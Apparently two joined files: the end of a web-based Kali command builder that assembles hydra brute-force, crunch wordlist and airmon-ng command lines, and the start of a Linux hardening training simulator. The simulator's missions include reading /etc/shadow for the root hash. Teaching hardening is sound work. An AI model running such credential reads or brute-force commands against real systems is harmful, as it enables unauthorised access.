        <input class="opt-input" id="opt_${i}" placeholder="${opt.placeholder || ''}" oninput="buildCmd()">`;
    } else if (opt.type === 'check') {
      html += `<div class="opt-check"><input type="checkbox" id="opt_${i}" onchange="buildCmd()"><label for="opt_${i}">${opt.label}</label><span class="flag">${opt.flag}</span></div>`;
    } else if (opt.type === 'select') {
      html += `<label class="opt-label">${opt.label}</label>
        <select class="opt-select" id="opt_${i}" onchange="buildCmd()">
        ${opt.options.map(o => `<option value="${o}">${o}</option>`).join('')}
        </select>`;
    }
    html += '</div>';
  });
  area.innerHTML = html;
  buildCmd();
}

function buildCmd() {
  if (!selectedTool) return;
  const tool = selectedTool;
  let parts = [tool.name];

  tool.opts.forEach((opt, i) => {
    const el = document.getElementById(`opt_${i}`);
    if (!el) return;
    const val = el.type === 'checkbox' ? el.checked : el.value.trim();
    if (!val) return;

    if (opt.type === 'check') {
      if (val) parts.push(opt.flag);
    } else if (opt.type === 'input') {
      if (opt.key === 'target') { parts.push(val); }
      else if (opt.key === 'wordlist') { parts.push(val); }
      else if (opt.key === 'service') { parts.push(val); }
      else if (opt.key) { parts.push(val); }
      else if (opt.flag) {
        if (opt.flag.endsWith('=')) parts.push(`${opt.flag}${val}`);
        else parts.push(opt.flag, val);
      } else {
        parts.push(val);
      }
    } else if (opt.type === 'select') {
      const cleanVal = val.split(' ')[0];
      if (!cleanVal) return;
      if (opt.key === 'sub') { parts.splice(1, 0, cleanVal); }
      else if (opt.key === 'service') { parts.push(val.split(' ')[0]); }
      else if (opt.key === 'plugin') { parts.push(cleanVal); }
      else if (opt.key === 'mode') {
        const tv = val.replace('{HOST}', getVal('target')||'HOST').replace('{PORT}', getVal('port')||'PORT');
        parts.push(tv);
      } else if (opt.key === 'atk') { parts.push(val); }
      else if (opt.key === 'qtype') { parts.push(val); }
      else if (opt.flag) { parts.push(opt.flag, cleanVal.replace(/[()]/g,'')); }
      else { parts.push(cleanVal); }
    }
  });

  // Special assembly for some tools
  if (tool.name === 'hydra') {
    const target = getVal('target'); const service = getServiceVal();
    if (target && service) parts.push(`${service}://${target}`);
  }
  if (tool.name === 'airmon-ng') {
    const chan = getVal('chan');
    if (chan) { const ti = parts.indexOf(getVal('target')); if (ti > -1) parts.splice(ti+1, 0, chan); }
  }
  if (tool.name === 'dig') {
    const qt = getOptVal('qtype');
    if (qt) { const ui = parts.indexOf(getVal('target')); if (ui > -1) parts.splice(ui+1, 0, qt); }
  }
  if (tool.name === 'dd') {
    parts = ['dd'];
    tool.opts.forEach((opt, i) => {
      const el = document.getElementById(`opt_${i}`);
      if (!el) return;
      const val = el.type === 'checkbox' ? el.checked : el.value.trim();
      if (!val) return;
      if (opt.type === 'check') { if (val) parts.push(opt.flag); }
      else if (opt.flag) { parts.push(`${opt.flag}${val}`); }
    });
  }
  if (tool.name === 'crunch') {
    const min = getVal('min'), max = getVal('max'), cs = getVal('charset');
    parts = ['crunch'];
    if (min) parts.push(min);
    if (max) parts.push(max);
    if (cs) parts.push(cs);
    tool.opts.forEach((opt, i) => {
      if (opt.key) return;
      const el = document.getElementById(`opt_${i}`);
      if (!el) return;
      const val = el.value.trim();
      if (val && opt.flag) parts.push(opt.flag, val);
    });
  }

  const cmd = parts.filter(Boolean).join(' ');
  document.getElementById('cmdBox').textContent = cmd;
}

function getVal(key) {
  if (!selectedTool) return '';
  const i = selectedTool.opts.findIndex(o => o.key === key);
  if (i < 0) return '';
  const el = document.getElementById(`opt_${i}`);
  return el ? el.value.trim() : '';
}

function getOptVal(key) {
  if (!selectedTool) return '';
  const i = selectedTool.opts.findIndex(o => o.key === key);
  if (i < 0) return '';
  const el = document.getElementById(`opt_${i}`);
  return el ? el.value.trim() : '';
}

function getServiceVal() {
  if (!selectedTool) return '';
  const i = selectedTool.opts.findIndex(o => o.key === 'service');
  if (i < 0) {
    const si = selectedTool.opts.findIndex(o => o.label && o.label.toLowerCase().includes('service'));
    if (si >= 0) { const el = document.getElementById(`opt_${si}`); return el ? el.value.trim().split(' ')[0] : ''; }
    return '';
  }
  const el = document.getElementById(`opt_${i}`);
  return el ? el.value.trim().split(' ')[0] : '';
}

function filterTools() {
  const q = document.getElementById('searchBox').value.trim().toLowerCase();
  if (!q) { if (selectedCat) renderTools(selectedCat); else renderTools(null); return; }
  renderTools(null, q);
}

function copyCmd() {
  const cmd = document.getElementById('cmdBox').textContent;
  if (!cmd || cmd === 'Select a tool to get started...') return;
  navigator.clipboard.writeText(cmd).then(() => {
    const s = document.getElementById('cmdStatus');
    s.textContent = 'Copied!';
    setTimeout(() => s.textContent = '', 1800);
  });
}

function addToHistory() {
  const cmd = document.getElementById('cmdBox').textContent;
  if (!cmd || cmd === 'Select a tool to get started...') return;
  if (cmdHistory.includes(cmd)) return;
  cmdHistory.unshift(cmd);
  if (cmdHistory.length > 10) cmdHistory.pop();
  renderHistory();
}

function renderHistory() {
  const sec = document.getElementById('historySection');
  const list = document.getElementById('historyList');
  if (!cmdHistory.length) { sec.style.display = 'none'; return; }
  sec.style.display = 'block';
  list.innerHTML = cmdHistory.map((c, i) =>
    `<div class="history-tag" onclick="loadHistory(${i})" title="${c}">${c.split(' ')[0]} <small style="opacity:0.5">#${i+1}</small></div>`
  ).join('');
}

function loadHistory(i) {
  document.getElementById('cmdBox').textContent = cmdHistory[i];
}

function clearAll() {
  if (selectedTool) {
    selectedTool.opts.forEach((opt, i) => {
      const el = document.getElementById(`opt_${i}`);
      if (!el) return;
      if (el.type === 'checkbox') el.checked = false;
      else el.value = '';
    });
    buildCmd();
  }
  document.getElementById('searchBox').value = '';
  if (selectedCat) renderTools(selectedCat);
}

function resetOptions() { clearAll(); }

init();
</script>

<!-- ══ BETA BUG REPORT BUTTON (added by club) ══ -->
<style>
  #bugReportBtn {
    position: fixed;
    bottom: 20px;
    right: 20px;
    z-index: 99999;
    background: rgba(255,180,84,0.12);
    border: 1px solid rgba(255,180,84,0.5);
    color: #ffb454;
    font-family: monospace, monospace;
    font-size: 13px;
    letter-spacing: 0.05em;
    padding: 10px 16px;
    border-radius: 8px;
    cursor: pointer;
    text-decoration: none;
    backdrop-filter: blur(8px);
    box-shadow: 0 4px 16px rgba(0,0,0,0.4);
    transition: all 0.2s;
    display: flex;
    align-items: center;
    gap: 6px;
  }
  #bugReportBtn:hover {
    background: rgba(255,180,84,0.22);
    box-shadow: 0 0 20px rgba(255,180,84,0.4);
    transform: translateY(-2px);
  }
  @media (max-width: 600px) {
    #bugReportBtn { bottom: 12px; right: 12px; font-size: 12px; padding: 8px 12px; }
  }
</style>
<a href="bug-reports.html?sim=Kali%20Command%20Builder" id="bugReportBtn" title="Found a bug? Report it">🐞 Report a Bug</a>
<!-- ══ END BUG REPORT BUTTON ══ -->
</body>
</html>
</file>

<file: kali-hardening-sim.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Harden Lab — Linux + ICS Hardening Simulator</title>
<style>
*{box-sizing:border-box;margin:0;padding:0}
:root{
  --bg:#0d1117;--surf:#161b22;--surf2:#21262d;--bord:#30363d;--bord2:#21262d;
  --txt:#c9d1d9;--txt2:#8b949e;--txt3:#6e7681;--txt4:#e6edf3;
  --blue:#58a6ff;--grn:#3fb950;--grn2:#56d364;--yel:#e3b341;
  --org:#f0883e;--red:#f85149;--lblu:#a5d6ff;--cyan:#79c0ff;
}
html,body{height:100%;background:var(--bg);color:var(--txt);font-family:'JetBrains Mono','Fira Code','Cascadia Code',monospace}
#app{display:flex;height:100vh;overflow:hidden}
/* terminal */
#terminal{flex:1;display:flex;flex-direction:column;min-width:0;overflow:hidden}
#titlebar{background:var(--surf);border-bottom:1px solid var(--bord);padding:5px 14px;display:flex;align-items:center;gap:8px;flex-shrink:0;user-select:none}
.dot{width:11px;height:11px;border-radius:50%;flex-shrink:0}
#output{flex:1;padding:10px 14px;overflow-y:auto;cursor:text;line-height:1.55;word-break:break-word}
#output::-webkit-scrollbar{width:6px}
#output::-webkit-scrollbar-thumb{background:var(--bord);border-radius:3px}
/* line types */
.ln{margin-bottom:1px}
.ln-banner pre{color:var(--blue);font-size:10px;line-height:1.3;margin:0 0 10px;white-space:pre}
.ln-prompt pre{color:var(--txt);margin:2px 0;white-space:pre-wrap;word-break:break-all;font-size:13px}
.ln-prompt .pg{color:var(--grn)}.ln-prompt .pb{color:var(--blue)}.ln-prompt .pw{color:var(--txt4)}
.ln-output pre{color:var(--txt);margin:1px 0;white-space:pre-wrap;word-break:break-all;font-size:13px}
.ln-error pre{color:var(--red);margin:1px 0;white-space:pre-wrap;word-break:break-all;font-size:13px}
.ln-success pre{color:var(--grn);margin:1px 0;white-space:pre-wrap;font-size:13px}
.ln-complete pre{color:var(--yel);margin:3px 0;white-space:pre-wrap;font-size:13px;background:#161000;padding:7px 12px;border-left:3px solid var(--yel);border-radius:0 4px 4px 0}
.ln-hint pre{color:var(--yel);margin:1px 0;white-space:pre-wrap;font-size:13px;font-style:italic}
.ln-recon pre{color:var(--yel);margin:1px 0;white-space:pre-wrap;font-size:12px;line-height:1.7}
.ln-ctrlc{color:var(--txt2);font-size:13px}
.ln-tabcomplete pre{color:var(--txt2);margin:1px 0;font-size:11px;white-space:pre-wrap}
.ln-why pre{color:var(--cyan);margin:3px 0 4px;white-space:pre-wrap;font-size:12px;background:#0a1628;padding:7px 12px;border-left:3px solid #1f6feb;border-radius:0 4px 4px 0;line-height:1.65}
.ln-attack pre{color:var(--red);margin:2px 0;font-size:12px;background:#1a0707;padding:4px 10px;border-left:3px solid var(--red);border-radius:0 3px 3px 0}
.ln-spinner{color:var(--txt2);margin:1px 0;display:flex;gap:8px;align-items:center;font-size:13px}
.ln-spinner .sf{color:var(--grn)}
.stream-cur{display:inline-block;width:7px;height:12px;background:var(--blue);margin-left:1px;vertical-align:text-bottom;opacity:.85}
.ln-briefing .brf{margin:6px 0 10px;background:#0d1f0d;border:1px solid #2d5a2d;border-radius:4px;overflow:hidden;font-size:11px;line-height:1.65}
.brf-title{padding:3px 10px;background:#1a3a1a;color:var(--grn);white-space:pre-wrap;word-break:break-word}
.brf-sec{padding:3px 10px;background:#162616;color:var(--grn2);white-space:pre-wrap;word-break:break-word;border-bottom:1px solid #2d5a2d22}
.brf-body{padding:2px 14px;color:#a8d5a2;white-space:pre-wrap;word-break:break-word}
.brf-foot{padding:4px 10px;font-size:9px;color:var(--grn);border-top:1px solid #2d5a2d;opacity:.7}
.brf-foot span{color:var(--grn2)}
/* input */
#input-wrap{padding:2px 14px 10px;flex-shrink:0}
#busy-prompt{display:none;font-size:13px;margin-top:3px;white-space:pre-wrap}
#busy-prompt .pg{color:var(--grn)} #busy-prompt .pb{color:var(--blue)} #busy-prompt .pd{color:#444}
#prompt-wrap{font-size:13px;line-height:1.55}
#pl1 .pg{color:var(--grn)} #pl1 .pb{color:var(--blue)}
#pl2{display:flex;align-items:center}
#pl2 .pg{color:var(--grn);user-select:none;flex-shrink:0} #pl2 .pb{color:var(--blue);user-select:none;flex-shrink:0}
#cmd{flex:1;padding-left:1ch;outline:none;background:transparent;border:none;font-family:inherit;font-size:13px;line-height:1.55;color:var(--txt4);caret-color:var(--blue);white-space:pre-wrap;min-width:4px;min-height:1.4em}
#sudo-wrap{display:none;align-items:center;margin-top:2px;font-size:13px}
#sudo-in{background:transparent;border:none;outline:none;color:transparent;caret-color:transparent;font-family:inherit;font-size:13px;flex:1}
/* explainer */
#explainer{margin:4px 14px 2px;background:var(--surf);border:1px solid var(--bord);border-radius:4px;padding:6px 10px;font-size:11px;line-height:1.6;display:none}
.er{display:flex;gap:8px;align-items:baseline;padding:2px 0;border-bottom:1px solid var(--bord2)}
.er:last-child{border-bottom:none}
.et{font-weight:bold;flex-shrink:0;max-width:200px;word-break:break-all}
.ek{color:var(--txt3);font-size:9px;text-transform:uppercase;flex-shrink:0;min-width:52px}
.ed{color:var(--txt2);flex:1;min-width:0}
/* difficulty screen */
#diff-screen{background:var(--bg);position:fixed;inset:0;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:24px;z-index:100;overflow-y:auto}
#diff-logo{color:var(--blue);font-size:10px;line-height:1.3;margin:0 0 6px;text-align:center;white-space:pre}
#diff-list{display:flex;flex-direction:column;gap:9px;width:100%;max-width:600px;margin-top:4px}
.dc{border-radius:6px;padding:12px 16px;cursor:pointer;display:flex;align-items:flex-start;gap:12px;transition:all .12s;border:1px solid var(--bord)}
.dc-icon{font-size:20px;flex-shrink:0;margin-top:2px}
.dc-body{flex:1}
.dc-head{display:flex;justify-content:space-between;align-items:center;margin-bottom:3px}
.dc-lbl{font-weight:bold;font-size:13px}
.dc-tag{color:var(--txt2);font-size:10px}
.dc-desc{color:var(--txt2);font-size:11px;line-height:1.5}
.dc-chips{display:flex;gap:10px;margin-top:5px;font-size:10px;flex-wrap:wrap}
.dc-arr{font-size:16px;align-self:center;opacity:.2;transition:opacity .1s}
/* sidebar */
#sidebar{width:340px;background:var(--surf);border-left:1px solid var(--bord);display:flex;flex-direction:column;flex-shrink:0;overflow:hidden}
#side-tabs{background:var(--surf2);border-bottom:1px solid var(--bord);display:flex;flex-shrink:0}
.stab{flex:1;padding:9px 0;background:transparent;border:none;border-bottom:2px solid transparent;color:var(--txt2);cursor:pointer;font-family:inherit;font-size:12px;font-weight:bold;transition:all .12s}
.stab.on{background:var(--surf);border-bottom-color:var(--blue);color:var(--txt4)}
#side-close{padding:0 12px;background:none;border:none;color:var(--txt2);cursor:pointer;font-size:18px;line-height:1}
#diff-badge{padding:7px 14px;border-bottom:1px solid var(--bord);flex-shrink:0;display:flex;align-items:center;gap:8px}
#xp-bg{background:var(--bord);border-radius:3px;height:4px;margin-top:4px}
#xp-fill{background:linear-gradient(90deg,var(--blue),var(--grn));height:100%;border-radius:3px;transition:width .5s;width:0%}
#side-content{flex:1;overflow-y:auto}
#side-content::-webkit-scrollbar{width:5px}
#side-content::-webkit-scrollbar-thumb{background:var(--bord);border-radius:3px}
.mc{padding:10px 14px;border-bottom:1px solid var(--bord2);cursor:pointer;border-left:3px solid transparent;transition:background .12s}
.mc:hover{background:#1c2333}.mc.act{background:#1c2333;border-left-color:var(--blue)}
.mc-hd{display:flex;justify-content:space-between;align-items:center;margin-bottom:3px}
.mc-pb{background:var(--bord2);border-radius:3px;height:4px}.mc-pf{height:100%;border-radius:3px;transition:width .3s}
.sc-panel{margin-top:8px;background:#0d1f0d;border:1px solid #2d5a2d;border-radius:4px;overflow:hidden}
.sc-rh{display:flex;justify-content:space-between;align-items:center;padding:5px 10px;cursor:pointer;user-select:none;border-bottom:1px solid #2d5a2d22;transition:background .1s}
.sc-rh:hover{background:#162616}
.sc-rl{font-size:10px;color:var(--grn2);font-weight:bold}
.sc-ra{color:var(--grn2);font-size:10px;transition:transform .13s;display:inline-block}
.sc-rb{padding:5px 12px 8px;font-size:10px;color:#a8d5a2;line-height:1.6;white-space:pre-wrap;word-break:break-word;background:#0a180a;display:none}
.sc-ft{padding:4px 10px;font-size:9px;color:var(--grn);border-top:1px solid #2d5a2d;opacity:.7}
.sc-ft span{color:var(--grn2)}
.oi{margin-top:6px;padding-left:4px;border-left:2px solid var(--bord)}
.oi.done{border-left-color:var(--grn)}
.oi-r{display:flex;gap:6px;align-items:flex-start}
.oi-d{font-size:12px;flex-shrink:0;margin-top:1px;color:var(--txt2)}
.oi.done .oi-d{color:var(--grn)}
.oi-t{font-size:10px;line-height:1.5;color:var(--txt4);font-style:italic}
.oi.done .oi-t{color:var(--grn);text-decoration:line-through;font-weight:normal;font-style:normal}
.oi-cmd-wrap{margin-top:3px;margin-left:18px}
.oi-cmd-reveal{font-size:9px;color:var(--blue);cursor:pointer;user-select:none;display:inline-flex;align-items:center;gap:4px;padding:1px 7px;border:1px solid var(--bord);border-radius:3px;transition:all .12s}
.oi-cmd-reveal:hover{color:var(--blue);border-color:var(--blue);background:#0d1f3a}
.oi-cmd{font-size:10px;line-height:1.4;font-weight:bold;color:var(--blue);margin-top:3px;display:none}
.oi.done .oi-cmd-wrap{display:none}
.oi-hl{font-size:9px;color:var(--txt3);margin-top:2px;margin-left:18px;line-height:1.4;font-style:italic}
.mn-sh{padding:7px 14px;display:flex;justify-content:space-between;align-items:center;cursor:pointer;background:#1c2333;user-select:none}
.mn-sa{font-size:11px;transition:transform .13s;display:inline-block}
.mn-ci{padding:4px 14px 4px 20px;display:flex;gap:8px;cursor:pointer;align-items:flex-start;transition:background .1s}
.mn-ci:hover{background:var(--bord2)}
.mn-cn{font-size:10px;font-weight:bold;min-width:138px;flex-shrink:0;word-break:break-all;line-height:1.4}
.mn-cd{color:var(--txt3);font-size:10px;line-height:1.4}
#side-footer{padding:7px 14px;border-top:1px solid var(--bord);flex-shrink:0;font-size:10px;color:var(--txt2);line-height:1.9}
#side-footer span{color:var(--yel)}
#panel-toggle{background:var(--surf2);border:1px solid var(--bord);color:var(--txt2);padding:2px 8px;border-radius:4px;cursor:pointer;font-family:inherit;font-size:11px}
</style>
</head>
<body>

<div id="diff-screen">
  <pre id="diff-logo">██╗  ██╗ █████╗ ██████╗ ██████╗ ███████╗███╗   ██╗    ██╗      █████╗ ██████╗ 
██║  ██║██╔══██╗██╔══██╗██╔══██╗██╔════╝████╗  ██║    ██║     ██╔══██╗██╔══██╗
███████║███████║██████╔╝██║  ██║█████╗  ██╔██╗ ██║    ██║     ███████║██████╔╝
██╔══██║██╔══██║██╔══██╗██║  ██║██╔══╝  ██║╚██╗██║    ██║     ██╔══██║██╔══██╗
██║  ██║██║  ██║██║  ██║██████╔╝███████╗██║ ╚████║    ███████╗██║  ██║██████╔╝
╚═╝  ╚═╝╚═╝  ╚═╝╚═╝  ╚═╝╚═════╝ ╚══════╝╚═╝  ╚═══╝    ╚══════╝╚═╝  ╚═╝╚═════╝</pre>
  <div style="color:var(--grn);font-size:13px;margin-bottom:3px">Linux + ICS Hardening Lab v5.0</div>
  <div style="color:var(--txt2);font-size:11px;margin-bottom:20px">Objectives sorted by priority — select your difficulty</div>
  <div id="diff-list"></div>
  <div style="color:var(--txt2);font-size:10px;margin-top:14px">Objectives selected by priority from a pool of 16 per mission</div>
</div>

<div id="app" style="display:none">
  <div id="terminal">
    <div id="titlebar">
      <div class="dot" style="background:#ff5f57"></div>
      <div class="dot" style="background:#febc2e"></div>
      <div class="dot" style="background:#28c840"></div>
      <span id="tb-path" style="color:var(--txt2);font-size:11px">harden_user@kali: ~</span>
      <span id="tb-diff" style="font-size:10px;padding:1px 6px;border-radius:3px;border:1px solid"></span>
      <span id="tb-busy" style="color:var(--txt2);font-size:10px;display:none">● running</span>
      <span id="tb-xp" style="color:var(--blue);font-size:11px;margin-left:auto">⚡ Lvl 1</span>
      <button id="panel-toggle" onclick="S.toggleSide()">▶ Panel</button>
    </div>
    <div id="output" onclick="focusInput()"></div>
    <div id="explainer"></div>
    <div id="input-wrap">
      <pre id="busy-prompt"><span class="pg">┌──(harden_user㉿kali)-[</span><span id="busy-dir" class="pb">~</span><span class="pg">]
└─</span><span class="pb">$ </span><span class="pd">(executing...)</span></pre>
      <div id="prompt-wrap">
        <div id="pl1"><span class="pg">┌──(harden_user㉿kali)-[</span><span id="prompt-dir" class="pb">~</span><span class="pg">]</span></div>
        <div id="pl2">
          <span class="pg">└─</span><span class="pb">$</span>
          <span id="cmd" contenteditable="true" spellcheck="false" autocomplete="off" autocorrect="off" autocapitalize="off"></span>
        </div>
      </div>
      <div id="sudo-wrap">
        <span style="color:var(--txt)">[sudo] password for harden_user:&nbsp;</span>
        <input id="sudo-in" type="password">
      </div>
    </div>
  </div>

  <div id="sidebar">
    <div id="side-tabs">
      <button class="stab on" id="tab-missions" onclick="S.setTab('missions')">🎯 Missions</button>
      <button class="stab" id="tab-menu" onclick="S.setTab('menu')">📖 Commands</button>
      <button id="side-close" onclick="S.toggleSide()">×</button>
    </div>
    <div id="diff-badge">
      <span id="badge-icon" style="font-size:14px"></span>
      <div style="flex:1">
        <div id="badge-lbl" style="font-size:11px;font-weight:bold"></div>
        <div id="xp-bg"><div id="xp-fill"></div></div>
        <div style="display:flex;justify-content:space-between;font-size:10px;color:var(--txt2);margin-top:3px">
          <span id="level-txt"></span><span id="mission-txt"></span>
        </div>
      </div>
      <button onclick="startDiffSelect()" style="background:none;border:1px solid var(--bord);color:var(--txt2);padding:3px 7px;border-radius:4px;cursor:pointer;font-family:inherit;font-size:10px">Change</button>
    </div>
    <div id="side-content"></div>
    <div id="side-footer">
      <span>Tab</span> · complete &nbsp;<span>↑↓</span> · history &nbsp;<span>Ctrl+C</span> · interrupt<br>
      <span>Ctrl+L</span> · clear &nbsp;<span>Ctrl+U</span> · erase line &nbsp;<span>Ctrl+W</span> · erase word
    </div>
  </div>
</div>

<script>
const DIFFICULTIES = [
  { id:"novice",     label:"Novice",     icon:"🟢", color:"#3fb950", tagline:"Learning the basics",  description:"6 objectives per mission. Full command hints shown. Perfect for beginners.", objCount:6,  xpMult:0.5,  showHints:true,  hintCost:0,  noAutocomplete:false, noMenu:false, attackEvents:false },
  { id:"apprentice", label:"Apprentice", icon:"🔵", color:"#58a6ff", tagline:"Building confidence",  description:"10 objectives per mission. Commands shown in sidebar. Type them yourself.",   objCount:10, xpMult:0.75, showHints:true,  hintCost:0,  noAutocomplete:false, noMenu:false, attackEvents:false },
  { id:"specialist", label:"Specialist", icon:"🟡", color:"#e3b341", tagline:"Prove your knowledge", description:"14 objectives per mission. Commands in sidebar only. Tab autocomplete on.",   objCount:14, xpMult:1.0,  showHints:true,  hintCost:0,  noAutocomplete:false, noMenu:false, attackEvents:false },
  { id:"hardened",   label:"Hardened",   icon:"🟠", color:"#f0883e", tagline:"Expert operator",      description:"All 16 objectives. No command hints shown. Hints cost 25 XP each.",          objCount:16, xpMult:1.5,  showHints:false, hintCost:25, noAutocomplete:false, noMenu:false, attackEvents:false },
  { id:"red_team",   label:"Red Team",   icon:"🔴", color:"#f85149", tagline:"No safety net",        description:"All 16 objectives, 2x XP. No hints, no menu, no autocomplete. Wrong commands trigger attack events.", objCount:16, xpMult:2.0, showHints:false, hintCost:0, noAutocomplete:true, noMenu:true, attackEvents:true },
];

// ─── DIRECTION

const CMD_POOL = {
  // ── MISSION 1: User Account Hardening ──────────────────────────────────────
  1: [
    { cmd:"cat /etc/passwd",
      p:1,
    dir:[
      'Run: cat /etc/passwd — reads and prints every line of the system user database so you can see all accounts, their UIDs, and their login shells.',
      'Use cat to display the system user database file and review all accounts.',
      'List every local user account on the system.',
      'Enumerate the system\'s identity surface before making changes.',
      'Audit accounts.'
    ],

      out:"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:/usr/sbin/nologin\nharden_user:x:1001:1001::/home/harden_user:/bin/bash",
      what:"cat reads and prints a file. /etc/passwd is the system user database — each field separated by ':' is: username, password placeholder, UID, GID, description, home directory, login shell.",
      why:"Before hardening, enumerate every account. Attackers do this first to find privileged targets. You need to know your own system as well as they do.", stream:true },
    { cmd:"cat /etc/group | grep sudo",
      p:6,
    dir:[
      'Run: cat /etc/group | grep sudo — pipes the group file through grep to filter and show only the sudo group membership line.',
      'Use cat and grep to find which users belong to the sudo group.',
      'Find out which accounts currently have sudo group membership.',
      'Identify who holds escalated privilege group access.',
      'Check privilege groups.'
    ],

      out:"sudo:x:27:ubuntu,harden_user",
      what:"cat reads /etc/group (group memberships), then | pipes that output to grep, which filters and prints only lines containing the word 'sudo'.",
      why:"Every member of the sudo group can run commands as root. Unauthorized accounts here are a direct privilege escalation path — audit this before making changes." },
    { cmd:"cat /etc/shadow | grep root",
      p:5,
    dir:[
      'Run: cat /etc/shadow | grep root — reads the shadow password file and filters to just the root entry to inspect whether its hash is active.',
      'Use cat and grep to read the shadow file and find the root password entry.',
      'Check the root account\'s password hash status.',
      'Determine whether the highest-privilege account has an active credential.',
      'Inspect root hash.'
    ],

      out:"root:$6$rounds=656000$abc...xyz:18000:0:99999:7:::",
      what:"cat reads /etc/shadow (password hashes, root-only). grep root filters the output to show only the root entry. The hash field starting with '$6$' means SHA-512.",
      why:"Before locking root you need to see whether an active hash exists. An unlocked root with a known or weak hash is a single cracked password away from full compromise." },
    { cmd:"passwd -l root",
      p:2,
    dir:[
      'Run: passwd -l root — the -l flag locks root by prepending \'!\' to its shadow hash, blocking all password-based logins for that account.',
      'Use passwd with its lock option to disable password login for the root account.',
      'Lock the root account so it cannot accept password-based logins.',
      'Remove direct login access from the highest-privilege system account.',
      'Lock root.'
    ],

      out:"passwd: password expiry information changed.",
      what:"passwd manages user passwords. -l (lock) prepends '!' to the shadow hash, which the PAM authentication stack interprets as 'refuse all password logins for this user'.",
      why:"Root is the #1 brute-force target. Locking it ensures no direct password login is possible — any privileged action must go through a named sudo user, creating an audit trail.", delay:600 },
    { cmd:"useradd -m harden_user",
      p:3,
    dir:[
      'Run: useradd -m harden_user — creates a new user named harden_user; -m automatically creates /home/harden_user from the /etc/skel template.',
      'Use useradd to create a new non-root user with a home directory.',
      'Create a dedicated non-root user account for day-to-day operations.',
      'Establish a least-privilege identity to avoid working as root.',
      'Create user.'
    ],

      out:"",
      what:"useradd creates a new user account. -m (make home) creates /home/harden_user with skeleton files from /etc/skel. Without -m, the user has no home directory and bash will fail.",
      why:"Operating as root risks running every typo or malicious command with full privileges. A dedicated non-root user enforces least-privilege: you elevate only when explicitly needed.", delay:400 },
    { cmd:"chage -M 90 harden_user",
      p:8,
    dir:[
      'Run: chage -M 90 harden_user — sets the maximum password age to 90 days; after that harden_user must change their password on next login.',
      'Use chage to enforce a 90-day maximum password lifetime on harden_user.',
      'Set a 90-day password expiry policy on the harden_user account.',
      'Limit how long a potentially compromised credential remains valid.',
      'Enforce rotation.'
    ],

      out:"",
      what:"chage modifies password aging policy. -M sets the maximum number of days before a password must be changed. After 90 days, the user is forced to set a new password on next login.",
      why:"Stale passwords are a persistent risk. If a credential is silently compromised, the 90-day maximum limits the window during which that credential gives the attacker access." },
    { cmd:"usermod -aG sudo harden_user",
      p:4,
    dir:[
      'Run: usermod -aG sudo harden_user — -a appends without removing existing groups; -G specifies sudo as the group to add harden_user to.',
      'Use usermod to append harden_user to the sudo group.',
      'Grant harden_user controlled access to privileged commands via sudo.',
      'Give the named account auditable access to elevated privileges.',
      'Grant sudo.'
    ],

      out:"",
      what:"usermod modifies an existing account. -a (append) adds the user to the group named after -G without removing them from other groups. Without -a, existing group memberships are replaced.",
      why:"Logging in as a named sudo user means every privileged action is recorded with a real username in /var/log/auth.log — essential for forensics and accountability." },
    { cmd:"usermod -s /usr/sbin/nologin daemon",
      p:10,
    dir:[
